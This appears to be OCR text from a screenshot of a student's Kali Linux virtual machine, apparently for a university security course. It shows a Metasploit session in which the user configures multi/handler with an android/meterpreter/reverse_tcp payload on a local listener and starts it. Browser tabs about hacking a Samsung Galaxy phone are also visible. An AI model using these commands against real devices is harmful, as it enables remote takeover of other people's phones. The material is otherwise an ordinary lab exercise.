 [Explanation] Semester Detaile
hack samsung galaxy j5 free at
ways to hack into samsung gala
Blackhat Hacker: How to hack a
vSphere - Florin426292 - Summ
Florin426292
https://vcenter.fhict-int.nl/ui/webconsole.html?vmId=vm-23491210&vmName=Florin426292&serverGuid=705BE42C-681E-
Florin426292
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
student@kalivm2021: ~
01:38 PM
Trash
File System
Home
student@kalivm2021: ~
File Actions Edit View Help
`.@@@@    @@   .
',@@      @   ;
(   3 C    )    /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.167.66
LHOST => 192.168.167.66
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.167.66:4444
20
ENG
1:37 PM
10/9/2021
1